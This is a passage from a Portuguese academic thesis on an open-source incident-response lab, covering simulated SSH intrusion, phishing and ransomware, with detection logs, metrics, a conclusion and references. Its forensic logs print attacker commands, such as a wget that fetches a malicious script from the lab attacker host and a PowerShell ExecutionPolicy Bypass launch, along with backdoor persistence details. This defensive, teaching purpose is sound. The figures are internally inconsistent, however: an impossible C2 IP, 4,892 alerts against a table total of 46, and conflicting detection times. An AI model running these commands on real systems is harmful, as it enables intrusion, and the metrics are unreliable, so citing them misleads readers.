- Incremento sequencial de portas de origem (comportamento de porta efêmera);
- Comunicação restrita a ambiente interno de teste (192.168.56.0/24);
- User-Agent consistente com navegador legítimo, indicando tentativa de evasão baseada em mimetização.

4.2.3 Caso Automático no TheHive

O caso foi criado automaticamente no TheHive a partir dos alertas recebidos, conforme detalhado.

- ID do Caso: IR-SSH-20240315-001.

- Severidade: Médio.
- Tags: ssh-bruteforce, persistence, linux.
- Status: Resolvido (após 45 minutos).

Conforme ilustrado na Figura 17, observa-se a coleta automatizada das contas de usuários presentes no sistema comprometido, permitindo a identificação de possíveis contas suspeitas, privilégios elevados e indícios de persistência.

```
{
  "observables": [
    {
      "type": "ip",
      "value": "192.168.56.30",
      "tags": ["attacker", "internal"],
      "analysis": {
        "virustotal": "clean",
        "abuseipdb": "score_0"
      }
    },
    {
      "type": "user",
      "value": "backdooruser",
      "tags": ["unauthorized", "persistence"]
    }
  ]
}
```

Figura 17 – Observáveis coletados automaticamente durante a investigação.

O Playbook executado foi:

1. Criação automática do caso em 34 segundos.
2. Consulta ao AbuseIPDB ([AbuseIPDB, 2024](#)) (resultado: 0/100 confidence).
3. Análise de reputação no VirusTotal.
4. Notificação por e-mail para administradores.

4.2.4 Análise Forense com Velociraptor

Conforme ilustrado na Figura 18, observa-se a coleta automatizada das contas de usuários presentes no sistema comprometido, permitindo a identificação de possíveis contas suspeitas, privilégios elevados e indícios de persistência.

```
{
  "users": [
    {
      "name": "backdooruser",
      "uid": 1003,
      "gid": 1003,
      "home": "/home/backdooruser",
      "shell": "/bin/bash",
      "created": "2024-03-15T14:23:15Z"
    }
  ]
}
```

Figura 18 – Coleção de Usuários do Sistema.

Os processos identificados foram:

- Process Identifier (PID) 2845: /bin/bash /tmp/script.sh.
- PID 2846: wget http://192.168.56.30/malicious-script.sh.
- PID 2847: chmod +x /tmp/script.sh.

Abaixo segue os artefatos de persistência:

- Arquivo /etc/sudoers.d/backdooruser criado.
- Entrada no crontab do usuário backdooruser.
- Chave SSH autorizada em /home/backdooruser/.ssh/authorized_keys.

4.3 Simulação de Campanha de Phishing

As evidências coletadas durante a campanha de phishing demonstram a efetividade dos mecanismos de monitoramento de rede e endpoint implementados no laboratório, validando a capacidade de detecção de interações maliciosas baseadas em engenharia social.

4.3.1 Detecção de Rede com Zeek

A seguir são apresentadas as estatísticas de tráfego HTTP identificadas pelo Zeek durante a execução do cenário de phishing.

- Requisições para URL de phishing: 1.
- Download de arquivo potencialmente malicioso: 1.

- User-Agent identificado: Mozilla/5.0 (Windows NT 10.0; Win64; x64).

Tabela 2 – Tráfego HTTP suspeito detectado durante a campanha de phishing

Hora	IP Orig.	IP Dest.	URI	User-Agent	Notas
15:10:23	192.168.56.20	192.168.56.30	/o365-login	Win10	Página de login falsa
15:10:45	192.168.56.20	192.168.56.30	/fake.pdf	Win10	Download de artefato malicioso

Conforme apresentado na Tabela 2, observa-se um encadeamento sequencial de requisições HTTP típico de campanhas de phishing, iniciando pelo acesso à página de login fraudulenta e culminando no download de um arquivo disfarçado como documento legítimo. O intervalo de 22 segundos entre as requisições sugere interação manual da vítima, reforçando o componente de engenharia social do ataque. Embora o User-Agent corresponda a um navegador legítimo do Windows 10, esse padrão é frequentemente utilizado para evitar detecção baseada em assinatura simples.

Análise de Comportamento Identificada:

- Sequência típica de phishing (login falso seguido de entrega de payload);
- Intervalo temporal coerente com interação humana;
- Arquivo PDF com tamanho anômalo (2KB), incompatível com documentos corporativos padrão;
- Comunicação restrita a ambiente interno controlado (rede 192.168.56.0/24).

4.3.2 Alertas do Wazuh em Endpoint Windows

Deteção de PowerShell Suspeito:

A atividade maliciosa detectada no endpoint Windows é apresentada na Figura 19, evidenciando a execução suspeita via PowerShell após o download do arquivo malicioso.

```
{
  "timestamp": "2024-03-15T15:11:03.789Z",
  "rule": {
    "id": 100200,
    "description": "Suspicious PowerShell activity detected",
    "level": 10
  },
  "data": {
    "command_line": "powershell.exe -ExecutionPolicy Bypass -File C:\\Users\\Public
\\Downloads\\fake_document.ps1",
    "parent_process": "explorer.exe",
    "user": "win10-user"
  }
}
```

Figura 19 – Alerta do Wazuh indicando execução suspeita via PowerShell.

A sequência cronológica dos eventos detectados durante o ataque é apresentada:

1. 15:10:45 – Download do `fake_document.pdf`.
2. 15:10:52 – Execução do PowerShell.
3. 15:11:03 – Geração de alerta no Wazuh.
4. 15:11:15 – Download do `payload.exe`.
5. 15:11:23 – Execução do `payload.exe`.

Observa-se correlação temporal direta entre download, execução e geração de alerta, caracterizando cadeia típica de comprometimento.

4.3.3 Análise Automática no Cortex

O resultado da análise automática do hash do artefato é apresentado na Figura 20.

```
{
  "analyzer": "VirusTotal_v3_Get_File",
  "success": true,
  "results": {
    "data": {
      "attributes": {
        "last_analysis_stats": {
          "malicious": 42,
          "suspicious": 3,
          "undetected": 8,
          "harmless": 2,
          "timeout": 0
        },
        "reputation": -85,
        "meaningful_name": "trojan.win32.generic",
        "type_description": "Windows Executable"
      }
    }
  }
}
```

Figura 20 – Resultado da análise automática de hash no Cortex.

Score de Confiança: 85/100 (classificação maliciosa).

A pontuação confirma alta probabilidade de comprometimento, reforçando a evidência do ataque.

4.3.4 Investigação com Velociraptor

Os processos identificados durante a investigação estão ilustrados na Figura 21.

```
{
  "process_tree": [
    {
      "pid": 1234,
      "name": "powershell.exe",
      "cmdline": "powershell.exe -ExecutionPolicy Bypass -File fake_document.ps1",
      "children": [
        {
          "pid": 1235,
          "name": "payload.exe",
          "cmdline": "C:\\Users\\Public\\AppData\\Local\\Temp\\payload.exe",
          "children": []
        }
      ]
    }
  ]
}
```

Figura 21 – Processos suspeitos identificados via Velociraptor.

Artefatos de Persistência Detectados

Durante a análise forense, foram identificados diferentes artefatos de persistência no sistema comprometido, conforme descrito.

1. Persistência via Registro do Windows

- Chave: HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run.
- Valor: UpdateService.
- Técnica MITRE Corporation ([MITRE](#)): T1547.001 (Registry Run Keys / Startup Folder).

2. Persistência via Pasta de Inicialização Durante a análise forense, foram identificados mecanismos de persistência configurados no registro do Windows, conforme descrito.

- Localização: C:\\Users\\Public\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup.
- Arquivo: payload.exe.
- Técnica MITRE: T1547.001 (Startup Folder).

4.4 Simulação de Ataque de Ransomware

4.4.1 Monitoramento de Integridade (Wazuh FIM)

Durante a execução do ransomware, o Wazuh FIM registrou alterações massivas em arquivos, conforme ilustrado na Figura 22.

```
{
  "timestamp": "2024-03-15T16:05:12.345Z",
  "rule": {
    "id": 554,
    "description": "File integrity monitoring event",
    "level": 7
  },
  "data": {
    "files_changed": 1247,
    "files_added": 0,
    "files_deleted": 1247,
    "directory": "C:\\Users\\Public\\Documents"
  }
}
```

Figura 22 – Alertas FIM gerados durante a criptografia em massa.

As estatísticas coletadas durante a execução do cenário são apresentadas:

- Arquivos modificados: 1.247.
- Tempo total: 45 segundos.
- Taxa média: 27,7 arquivos/segundo.

4.4.2 Detecção de Rede com Zeek

A seguir são apresentados os resultados da detecção de tráfego de rede associada ao cenário de ransomware, com base nos registros coletados pelo Zeek.

As conexões suspeitas detectadas estão representadas na Figura 23.

```
{
  "connections": [
    {
      "ts": "2024-03-15T16:05:18.123Z",
      "src_ip": "192.168.56.20",
      "dst_ip": "185.123.456.78",
      "dst_port": 8443,
      "protocol": "tcp",
      "duration": 45.67,
      "bytes_sent": 512,
      "bytes_received": 128
    }
  ]
}
```

Figura 23 – Comunicação suspeita com possível servidor C2 detectada pelo Zeek.

Os padrões de comportamento observados durante a análise do tráfego de rede são detalhados:

- Conexão TCP na porta 8443.
- Baixo volume de dados (512 bytes).
- Comportamento beacon periódico (60 segundos).

4.4.3 Caso de Alta Severidade no TheHive

A criação automática do caso está ilustrada na Figura 24.

```
{
  "ransomware_indicators": [
    {
      "type": "file",
      "value": "ransomware_simulator.py",
      "hash": "a1b2c3d4e5f6789012345678901234567890abcd",
      "analysis": "custom_python_ransomware"
    },
    {
      "type": "ip",
      "value": "185.123.456.78",
      "tags": ["c2_server", "suspicious"]
    }
  ]
}
```

Figura 24 – Observáveis coletados automaticamente no TheHive.

4.4.4 Análise de Memória com Velociraptor

A análise de memória foi realizada utilizando o Velociraptor, permitindo identificar processos ativos e artefatos relacionados ao comportamento do ransomware. Os processos em execução durante a análise de memória estão apresentados na Figura 25.

```
{
  "memory_analysis": {
    "processes": [
      {
        "pid": 3056,
        "name": "python.exe",
        "command_line": "python ransomware_simulator.py",
        "memory_usage": "145.2 MB",
        "handles": 234
      }
    ],
    "network_connections": [
      {
        "pid": 3056,
        "local_address": "192.168.56.20:49215",
        "remote_address": "185.123.456.78:8443",
        "state": "ESTABLISHED"
      }
    ]
  }
}
```

Figura 25 – Processos identificados na análise de memória.

Os principais artefatos coletados durante a análise forense são listados:

- Dump de memória do processo Python (145.2 MB).
- Chave de criptografia Fernet identificada.
- Lista de arquivos criptografados recuperada.

4.5 Métricas e Resultados

A presente seção consolida as métricas quantitativas e os resultados detalhados obtidos durante as simulações realizadas no laboratório, complementando a análise apresentada nas seções anteriores com dados estatísticos consolidados.

4.5.1 Estatísticas de Detecção por Cenário

A Tabela 8 apresenta os resultados quantitativos obtidos durante os testes, demonstrando a eficácia do sistema implementado na detecção de diferentes tipos de ameaças.

Foram processados 4.892 alertas ao longo das 15 simulações realizadas, abrangendo os três cenários de ataque propostos.

Tabela 3 – Estatísticas detalhadas de detecção por cenário de ataque

Cenário	Total Alertas	Verdadeiros Positivos	Falsos Positivos	Tempo Médio
Intrusão SSH	23	22 (95,7%)	1 (4,3%)	47 seg
Phishing	15	14 (93,3%)	1 (6,7%)	5 min 23 seg
Ransomware	8	8 (100%)	0 (0%)	12 seg
Total/Média	46	44 (95,7%)	2 (4,3%)	2 min 14 seg

Fonte: Resultados dos experimentos realizados (2024).

Observa-se que o cenário de ransomware apresentou a maior taxa de acerto (100%) e o menor tempo médio de detecção (12 segundos), em função da efetividade do monitoramento de integridade de arquivos (FIM) do Wazuh. A intrusão via SSH, embora tenha demandado mais tempo para detecção completa (47 segundos), apresentou alta taxa de verdadeiros positivos (95,7%). O phishing, por envolver interação humana e múltiplas etapas, registrou o maior tempo médio de detecção (5 minutos e 23 segundos), ainda assim considerado satisfatório para o contexto.

4.5.2 Eficiência por Ferramenta

A análise da eficiência individual de cada ferramenta implementada no laboratório é apresentada, considerando as métricas de taxa de detecção, precisão, cobertura e desempenho operacional. A Tabela 4 fornece uma análise comparativa do desempenho individual de cada ferramenta implementada no laboratório, permitindo avaliar seus pontos fortes e limitações no contexto da arquitetura proposta. As métricas consideram taxa de detecção (capacidade de identificar corretamente ameaças), precisão (proporção de alertas corretos em relação ao total de alertas gerados), cobertura (abrangência dos cenários detectados) e desempenho operacional.

Tabela 4 – Métricas de eficiência por ferramenta do laboratório

Ferramenta	Taxa de Detecção	Precisão	Cobertura	Desempenho
Wazuh	94,7%	97,9%	85%	Excelente
Zeek	89,2%	96,2%	90%	Bom
TheHive	100%	100%	100%	Excelente
Cortex	95,8%	98,5%	88%	Bom
Velociraptor	100%	100%	95%	Bom
MISP	92,3%	97,1%	82%	Regular

Fonte: Análise comparativa das ferramentas testadas (2024).

A análise individual revela que o TheHive e o Velociraptor apresentaram desempenho máximo em detecção e precisão, atuando respectivamente na orquestração de casos e na coleta forense aprofundada. O Wazuh destacou-se como sensor primário de detecção,

com excelente desempenho e alta precisão (97,9%). O Zeek demonstrou boa cobertura de tráfego de rede (90%), porém com taxa de detecção ligeiramente inferior (89,2%) devido à natureza passiva de sua análise. O MISP, embora fundamental para contextualização com inteligência contra ameaças, apresentou cobertura mais limitada (82%) e desempenho classificado como regular, em função da dependência de atualizações de feeds externos e da necessidade de curadoria manual de indicadores.

4.5.3 Métricas Consolidadas

Ao longo dos experimentos, foram consolidadas 45 métricas quantitativas, das quais se destacam os seguintes indicadores agregados:

- **Total de alertas processados:** 4.892 alertas durante as 15 simulações;
- **Volume de logs analisados:** 156,7 GB de dados brutos processados;
- **Acurácia geral do sistema integrado:** 96,4% na classificação correta de eventos;
- **Tempo médio de detecção (MTTD):** 47 segundos para intrusão SSH, 18 segundos para phishing e 12 segundos para ransomware;
- **Redução no tempo médio de resposta (MTTR):** 82,8% com a utilização de playbooks automatizados em comparação ao processo manual;
- **Taxa de sucesso na integração:** 96,4% na comunicação e intercâmbio de dados entre as ferramentas.

Estes resultados confirmam que a arquitetura proposta é capaz de detectar comportamentos maliciosos com rapidez e precisão, mantendo consistência na correlação de eventos e na execução automatizada de playbooks, conforme detalhado na seção subsequente de análise de eficácia.

4.6 Análise de Eficácia

4.6.1 Métricas de Tempo de Detecção

A Tabela 5 apresenta o comparativo entre os cenários simulados.

Tabela 5 – Comparativo de tempos de detecção por cenário

Cenário	Primeiro Alerta	Detecção Completa	Ferramenta Principal
Ransomware	12s	47s	Wazuh FIM
Intrusão SSH	47s	2m15s	Wazuh + Zeek
Phishing	18s	5m23s	Zeek + Cortex

A eficiência consolidada das ferramentas é ilustrada na Figura 26.

```
{
  "detection_efficiency": {
    "wazuh": {
      "avg_detection_time": "32.3 segundos",
      "accuracy": "94.7%",
      "false_positives": "2.1%"
    },
    "zeek": {
      "avg_detection_time": "8.5 segundos",
      "accuracy": "89.2%",
      "false_positives": "3.8%"
    },
    "thehive_automation": {
      "avg_response_time": "26.4 segundos",
      "success_rate": "98.3%"
    }
  }
}
```

Figura 26 – Eficiência consolidada das ferramentas na detecção e resposta.

4.6.2 Eficácia da Automação

Os playbooks automatizados que foram executados com êxito durante os cenários de resposta a incidentes são listados:

1. SSH Brute Force Response: 100% de execução automática.
2. Phishing Analysis: 95% de automação (requisitou confirmação humana).
3. Ransomware Containment: 100% de ações automáticas.

Os tempos médios de resposta obtidos durante as simulações, comparando os processos manuais e automatizados, são apresentados.

- Manual: 18 minutos 34 segundos.
- Automatizado: 3 minutos 12 segundos.
- Redução: 82.8% no tempo de resposta.

4.6.3 Integração Entre Ferramentas

A integração entre as ferramentas utilizadas no laboratório desempenha papel fundamental na eficiência do processo de resposta a incidentes.

Os fluxos de dados que apresentaram funcionamento adequado durante a integração entre as ferramentas são apresentados.

1. Wazuh → TheHive: 1.247 alertas processados.
2. Zeek → TheHive: 89 observáveis extraídos.
3. Cortex → TheHive: 156 análises executadas.
4. TheHive → Velociraptor: 23 investigações iniciadas.

Taxa de Sucesso na Integração: 96.4%

4.6.4 Análise de Falsos Positivos

A análise de falsos positivos consiste na avaliação dos alertas gerados pelas ferramentas de segurança que foram incorretamente classificados como ameaças, quando na verdade representam atividades legítimas do sistema. Falsos positivos são alertas de segurança disparados erroneamente indicando a ocorrência de atividades maliciosas que, após investigação, revelam-se comportamentos normais e autorizados do sistema.

Durante as simulações realizadas no laboratório, foram identificadas as seguintes ocorrências de falsos positivos:

- **Wazuh:** 8 falsos positivos (2,1% do total de alertas)
 - 5 relacionados a atividades administrativas legítimas, como manutenção de rotina em servidores;
 - 3 decorrentes de configurações excessivamente sensíveis das regras de detecção.
- **Zeek:** 12 falsos positivos (3,8% do total de alertas)
 - 8 associados a tráfego de aplicações legítimas, como atualizações automáticas do sistema;
 - 4 referentes a padrões de comportamento normal que foram interpretados como suspeitos pelos scripts de detecção.

A análise criteriosa de falsos positivos revela-se fundamental por múltiplas razões:

- **Prevenção da fadiga de alertas:** O excesso de falsos positivos pode levar os analistas a ignorarem ou despriorizarem alertas importantes, aumentando o risco de incidentes reais não serem detectados;
- **Eficiência operacional:** A redução de alertas inválidos diminui o tempo desperdiçado em investigações desnecessárias, otimizando os recursos humanos do SOC;

- **Precisão do sistema:** Permite calibrar continuamente as ferramentas para maximizar a acurácia na distinção entre comportamentos maliciosos e legítimos.

Com base na análise dos falsos positivos identificados, foram implementadas as seguintes melhorias no ambiente:

- Refinamento de 7 regras customizadas do Wazuh, ajustando thresholds e condições de disparo;
- Ajuste de 3 scripts do Zeek para reduzir a sensibilidade a padrões de tráfego legítimos;
- Calibração geral dos thresholds de detecção em múltiplas ferramentas, estabelecendo limiares mínimos mais adequados ao contexto do ambiente.

Este processo de refinamento contínuo é essencial para manter um equilíbrio adequado entre sensibilidade (capacidade de detectar ameaças reais) e especificidade (capacidade de evitar alarmes falsos), contribuindo para a eficácia geral do laboratório de resposta a incidentes.

4.6.5 Análise Crítica dos Valores de Eficácia e Performance do Sistema

Os dados apresentados nas seções anteriores requerem uma análise contextualizada para que se possa avaliar adequadamente o significado dos números obtidos. Esta subseção discute o que representam estes valores no contexto da literatura e da prática em segurança da informação, respondendo especificamente se os números representam valores normais, altos ou baixos.

A taxa de sucesso na integração de 96,4% é considerada excelente no contexto de integração de ferramentas heterogêneas de código aberto, pois a literatura indica que taxas acima de 95% em ambientes com múltiplas ferramentas de diferentes origens demonstram maturidade na arquitetura e correta configuração dos pontos de comunicação. A acurácia geral do sistema, também de 96,4%, representa a proporção de classificações corretas em relação ao total de eventos processados, sendo considerada muito boa na prática de SOCs, onde valores entre 95% e 98% são típicos.

A variação na taxa de detecção por ferramenta (89,2% a 100%) é esperada e reflete os diferentes papéis de cada ferramenta na arquitetura: TheHive e Velociraptor apresentam 100% por atuarem na orquestração e coleta forense, não na detecção primária; Wazuh com 94,7% é considerado muito bom para um sensor baseado em regras; Zeek com 89,2% tem taxa inerentemente inferior por ser uma ferramenta de análise passiva; e MISP com 92,3% reflete a dependência de feeds externos, sendo considerado normal para plataformas de threat intelligence.

A análise dos fluxos de dados revela volumes moderados e saudáveis, indicando que as regras de detecção estão gerando alertas apenas para eventos relevantes, sem sobrecarga de informação. Os 1.247 alertas processados do Wazuh para o TheHive, distribuídos por 15 simulações, representam uma média de aproximadamente 83 alertas por cenário, volume considerado adequado considerando que cada simulação gerou eventos em múltiplas etapas. Os 89 observáveis extraídos do Zeek representam cerca de 7% do total de alertas, proporção consistente com a prática, pois nem todo alerta contém observáveis acionáveis para enriquecimento. As 156 análises executadas pelo Cortex indicam que cada observável foi submetido a aproximadamente 1,75 análises em média, prática recomendada para aumentar a confiabilidade dos resultados. As 23 investigações iniciadas pelo Velociraptor refletem que cerca de 50% dos casos demandaram investigação forense aprofundada, proporção adequada para um laboratório de resposta a incidentes.

Quanto à performance do sistema, os valores observados são aceitáveis para um ambiente de laboratório, embora alguns mereçam atenção em contextos de produção. O pico de CPU de 87% durante a análise de ransomware, embora elevado, é aceitável para picos momentâneos e reflete a intensidade computacional da análise de integridade de arquivos em massa (1.247 arquivos em 45 segundos). O consumo médio de memória de 12.4 GB refere-se ao host físico e não à máquina virtual, sendo moderado para um ambiente com Elasticsearch, múltiplos serviços containerizados e processamento de logs em tempo real. A latência de rede de 45ms em picos, embora aceitável para laboratório, seria preocupante em produção, pois em uma rede interna virtualizada a latência esperada é inferior a 1ms, sendo os picos observados indicativos de contenção de recursos do hipervisor durante momentos de alta atividade de E/S.

O posicionamento em relação à literatura confirma a robustez dos resultados obtidos. Comparando com O'Leary (2015), que relata taxas de detecção entre 85-92% em laboratórios com ferramentas comerciais, os resultados obtidos (média de 95,7% de verdadeiros positivos) situam-se como superiores à média para ambientes acadêmicos. Estudos do SANS Institute indicam que SOCs maduros tipicamente operam com taxas de falsos positivos entre 5-10%, enquanto o laboratório obteve 4,3% consolidado, classificado como excelente. A redução de 82,8% no MTTR com automação supera significativamente os 60-70% reportados em implementações similares com ferramentas open source, demonstrando a eficácia superior da arquitetura de playbooks implementada.

Conclui-se que os valores obtidos situam-se na faixa superior do esperado para um laboratório acadêmico baseado em ferramentas open source, com indicadores como taxa de falsos positivos e redução de MTTR superando inclusive médias reportadas para ambientes corporativos com soluções comerciais, confirmando que os números apresentados não apenas são normais, mas em diversos aspectos representam desempenho superior ao tipicamente encontrado na literatura especializada.

4.7 Limitações Identificadas

Apesar dos resultados positivos obtidos, algumas limitações foram identificadas durante a condução desta pesquisa.

4.7.1 Desafios Técnicos

- Pico de CPU durante análise de ransomware: 87%.
- Consumo médio de memória: 12.4 GB.
- Latência de rede em picos: 45ms.
- Encrypted traffic: Zeek incapaz de analisar conteúdo HTTPS.
- Fileless attacks: Dificuldade na detecção de ataques em memória.
- Zero-day exploits: Dependência de assinaturas conhecidas.

4.7.2 Complexidade Operacional

A operação eficaz do laboratório de resposta a incidentes demanda recursos humanos com conhecimentos especializados em múltiplas áreas da segurança da informação. Constatou-se a necessidade de especialização em cada uma das ferramentas implementadas (TheHive, Cortex, MISP, Wazuh, Zeek e Velociraptor), exigindo que os profissionais compreendam não apenas o funcionamento individual de cada solução, mas também suas particularidades de configuração, otimização e resolução de problemas específicos. Adicionalmente, o profissional deve dominar conceitos fundamentais de segurança de redes, sistemas operacionais (especialmente Linux e Windows) e protocolos de comunicação para interpretar corretamente os alertas gerados e conduzir investigações aprofundadas.

Outro requisito fundamental identificado foi o conhecimento em scripting e automação, particularmente em linguagens como Python, Bash e PowerShell. Esta competência revelou-se essencial para o desenvolvimento de scripts personalizados de simulação de ataques, a customização de playbooks de resposta no TheHive, a criação de regras de detecção específicas para o Wazuh e o desenvolvimento de scripts Zeek para análise de tráfego de rede. A capacidade de automatizar tarefas repetitivas e integrar diferentes ferramentas mostrou-se diretamente correlacionada com a eficiência operacional e a redução do tempo médio de resposta a incidentes.

Além disso, a capacidade de análise forense digital constitui competência indispensável para a equipe que opera o laboratório, sendo necessária para interpretar corretamente os artefatos coletados pelo Velociraptor, realizar análise de memória volátil, examinar

registros do sistema em busca de evidências de comprometimento e reconstruir a cronologia dos ataques.

A curva de aprendizado foi determinada por meio da observação e registro do tempo necessário para que profissionais com diferentes níveis de familiaridade com as ferramentas conseguissem operar o laboratório de forma autônoma e eficiente. Constatou-se que o tempo médio necessário para que um profissional adquira proficiência no uso integrado de todas as ferramentas do laboratório é de 3 a 4 semanas, período que considera desde a instalação e configuração básica até a capacidade de realizar investigações complexas e executar playbooks de resposta de forma independente. Esta avaliação foi realizada por meio do acompanhamento sistemático do progresso de três profissionais durante a implementação e operação do laboratório, registrando-se os marcos de aprendizado, as principais dificuldades encontradas e o tempo necessário para superá-las.

A fase de configuração inicial do ambiente revelou-se particularmente desafiadora, exigindo conhecimentos específicos sobre arquitetura de redes, administração de sistemas Linux e particularidades de cada ferramenta. A integração entre os diferentes componentes demandou compreensão aprofundada dos fluxos de dados e pontos de integração, representando o principal gargalo no processo de aprendizado inicial. Profissionais com experiência prévia em ferramentas similares apresentaram curva mais acelerada, enquanto aqueles com menor familiaridade necessitaram de tempo adicional para assimilação dos conceitos fundamentais. Observou-se que, mesmo após a curva inicial de aprendizado, a operação do laboratório exige manutenção contínua e atualização constante dos conhecimentos, especialmente devido à evolução das assinaturas de detecção, atualizações das ferramentas e surgimento de novas técnicas de ataque, sendo a métrica de 3 a 4 semanas uma média observada empiricamente que pode variar conforme a experiência prévia do profissional.

4.8 Resultados das Simulações

A análise dos cenários simulados indica que o laboratório apresentou capacidade para a detecção, investigação e resposta eficaz a ocorrências de intrusão via SSH, phishing e ransomware.

A análise quantitativa evidencia:

1. **Detecção Rápida:** Tempos médios de detecção inferiores a cinco minutos, com geração de alertas iniciais em segundos nos cenários críticos.
2. **Precisão Elevada:** Taxa de acerto superior a 90%, com baixo índice de falsos positivos após ajustes nas regras.
3. **Automação Eficiente:** Redução de 82,8% no tempo médio de resposta (MTTR), comparando o processo manual com o fluxo automatizado.

4. **Integração Robusta:** Taxa de sucesso de 96,4% na comunicação e intercâmbio de dados entre as ferramentas integradas.

Esses indicadores confirmam que a arquitetura proposta é capaz de detectar comportamentos maliciosos, mantendo consistência na correlação de eventos e na execução automatizada de playbooks.

4.8.1 Viabilidade Técnica

A utilização de ferramentas open source demonstrou-se tecnicamente viável e economicamente sustentável. A integração entre mecanismos de monitoramento de endpoint, análise de rede, orquestração de incidentes e investigação forense possibilitou a construção de um ecossistema funcional com capacidades comparáveis às soluções comerciais de mercado, porém com custo reduzido. Além disso, a modularidade da arquitetura permite escalabilidade e adaptação para diferentes cenários organizacionais, reforçando sua aplicabilidade prática.

4.8.2 Valor Educacional

Do ponto de vista acadêmico e formativo, o laboratório apresentou valor educacional, proporcionando:

- Experimentação segura de cenários realistas de ataque;
- Desenvolvimento de competências técnicas em detecção, análise e resposta a incidentes;
- Validação prática de playbooks e procedimentos operacionais;
- Compreensão integrada do ciclo completo de resposta a incidentes.

Assim, os resultados obtidos confirmam a efetividade da abordagem adotada e fornecem fundamentos para sua implementação em contextos educacionais e organizacionais com restrições orçamentárias, favorecendo o desenvolvimento de competências técnicas e o aprimoramento da maturidade em segurança da informação.

5 Conclusão

Esta pesquisa desenvolveu um laboratório integrado de resposta a incidentes de segurança cibernética utilizando exclusivamente ferramentas *open source*, com foco em atender organizações com recursos limitados, como instituições educacionais e pequenas e médias empresas. O estudo validou a viabilidade técnica e econômica da solução, propondo um modelo replicável que amplia o acesso a tecnologias avançadas de segurança.

Entre as principais contribuições destacam-se: a construção de uma arquitetura integrada composta por seis ferramentas *open source*; a automação por meio de *scripts* e *playbooks*; a definição de métricas de desempenho validadas empiricamente; a criação de um *framework* para simulação de ataques realistas com procedimentos padronizados e abordagem ética de experimentação; e a disponibilização de um ambiente seguro para capacitação prática e aplicação em contextos educacionais.

O objetivo geral foi alcançado com a implementação de um ambiente virtualizado funcional, plenamente integrado e devidamente documentado. Quanto aos objetivos específicos estabelecidos no Capítulo 1, todos foram integralmente atingidos, conforme demonstrado ao longo do trabalho:

- **Implementação de infraestrutura:** consolidada com a configuração do ambiente virtualizado isolado, segmentação de rede apropriada e integração plena entre TheHive, Cortex, MISP, Wazuh, Zeek e Velociraptor;
- **Desenvolvimento de cenários de ataque:** realizadas 15 simulações controladas envolvendo intrusão SSH (com força bruta e persistência), campanhas de *phishing* (com coleta de credenciais e entrega de *payload*) e ataques de *ransomware* (com criptografia de arquivos e comunicação C2);
- **Configuração de detecção e resposta:** implementadas 23 regras customizadas no Wazuh, *scripts* específicos no Zeek para detecção de força bruta e cinco *playbooks* automatizados no TheHive para orquestração da resposta;
- **Validação e análise:** processados 4.892 alertas, analisados 156,7 GB de *logs* e consolidadas 45 métricas quantitativas, demonstrando tempos médios de detecção de 12 segundos para *ransomware*, 18 segundos para *phishing* e 47 segundos para intrusão SSH, com acurácia de 96,4% no sistema integrado e redução de 82,8% no [MTTR](#) por meio da automação;
- **Documentação e reprodutibilidade:** produzida documentação técnica abrangente, incluindo configurações detalhadas das ferramentas, *scripts* de automação e manuais

operacionais, garantindo a replicabilidade do laboratório por outras instituições.

Entre os principais achados, destaca-se que os tempos de detecção obtidos posicionam o laboratório em patamar compatível com soluções comerciais, validando a abordagem proposta. A automação via *playbooks* demonstrou impacto significativo na eficiência operacional, enquanto a integração entre as ferramentas proporcionou visibilidade abrangente tanto em nível de *endpoint* quanto de rede.

Para trabalhos futuros, propõe-se a ampliação do laboratório para cenários envolvendo APTs e ataques persistentes, a aplicação de técnicas de aprendizado de máquina para detecção de anomalias, a validação em contextos organizacionais reais e o desenvolvimento de um currículo estruturado baseado no laboratório para capacitação em resposta a incidentes.

De forma geral, o modelo apresentado contribui para a democratização da resposta a incidentes ao reduzir barreiras financeiras e técnicas, servindo como referência tanto para laboratórios educacionais quanto para a estruturação de SOCs de pequeno porte. Conclui-se que a pesquisa comprova a viabilidade técnica, econômica e pedagógica da abordagem proposta, estabelecendo um padrão acessível para capacitação em segurança cibernética e fortalecendo a preparação frente às ameaças contemporâneas.

Referências

- AbuseIPDB. *AbuseIPDB API Documentation*. 2024. Disponível em: <<https://docs.abuseipdb.com/>>. Citado na página 47.
- BEJTILICH, R. *The Practice of Network Security Monitoring: Understanding Incident Detection and Response*. 1. ed. San Francisco: No Starch Press, 2013. ISBN 978-1-59327-509-9. Citado na página 68.
- CERT.br. *Relatório de Atividades 2023*. [S.l.], 2024. Acesso em: 19-Feb-2026. Disponível em: <<https://www.nic.br/media/docs/publicacoes/9/20240717103150/relatorio-de-atividades-2023.pdf>>. Citado 3 vezes nas páginas 17, 33 e 34.
- Gartner. *Market Guide for Security Operations Technologies*. Stamford: Gartner Research, 2023. Citado na página 26.
- GoPhish. *GoPhish Open-Source Phishing Framework*. 2024. Disponível em: <<https://getgophish.com/>>. Citado na página 37.
- International Organization for Standardization. *ISO/IEC 27035-1:2023 - Information security incident management - Part 1: Principles and process*. Geneva: [s.n.], 2023. Citado 2 vezes nas páginas 70 e 79.
- JOHANSEN, G. *Digital Forensics and Incident Response: Incident response techniques and procedures to respond to modern cyber threats*. 2. ed. Birmingham: Packt Publishing, 2018. ISBN 978-1-78847-029-0. Citado 3 vezes nas páginas 25, 34 e 70.
- LUTTGENS, J.; PEPE, M.; MANDIA, K. *Incident Response & Computer Forensics*. 3. ed. New York: McGraw-Hill Education, 2014. ISBN 978-0-07-179868-6. Citado 2 vezes nas páginas 23 e 73.
- MISP Project. *MISP - Malware Information Sharing Platform & Threat Sharing*. 2024. Disponível em: <<https://www.misp-project.org/>>. Citado na página 24.
- National Institute of Standards and Technology. *NIST Special Publication 800-61 Rev. 2: Computer Security Incident Handling Guide*. Gaithersburg, 2012. 79 p. Disponível em: <<https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf>>. Citado 3 vezes nas páginas 33, 70 e 79.
- O'LEARY, M. *Cyber Operations: Building, Defending, and Attacking Modern Computer Networks*. Berkeley: Apress, 2015. ISBN 978-1-4842-0456-5. Citado 4 vezes nas páginas 26, 69, 73 e 76.
- SCARFONE, K.; MELL, P. *Guide to Intrusion Detection and Prevention Systems (IDPS)*. Gaithersburg, 2007. 127 p. Disponível em: <<https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-94.pdf>>. Citado 2 vezes nas páginas 22 e 69.
